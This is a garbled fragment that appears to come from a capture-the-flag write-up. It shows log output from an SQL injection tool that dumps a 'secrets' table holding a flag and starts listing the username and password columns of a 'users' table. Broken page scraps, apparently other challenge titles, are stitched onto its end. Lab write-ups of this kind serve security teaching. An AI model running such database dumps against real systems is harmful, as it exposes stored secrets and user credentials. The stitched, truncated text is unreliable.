 [04:29:12] [INFO] retrieved: 'flag'
[04:29:12] [INFO] retrieved: 'CIT{36b0efd6c2ec7132}'
Database: app
Table: secrets
[1 entry]
+--------+-----------------------+
| name   | value                 |
+--------+-----------------------+
| flag   | CIT{36b0efd6c2ec7132} |
+--------+-----------------------+
[04:29:12] [INFO] table 'app.secrets' dumped to CSV file '/home/kali/.local/share/s
'
[04:29:12] [INFO] fetching columns for table 'users' in database 'app'
[04:29:13] [INFO] retrieved: 'username'
[04:29:13] [INFO] retrieved: 'varchar(255)'
[04:29:13] [INFO] retrieved: 'password'
mmit & Order: Version Control
Unit
920
How I Parsed your J
963
Chatbot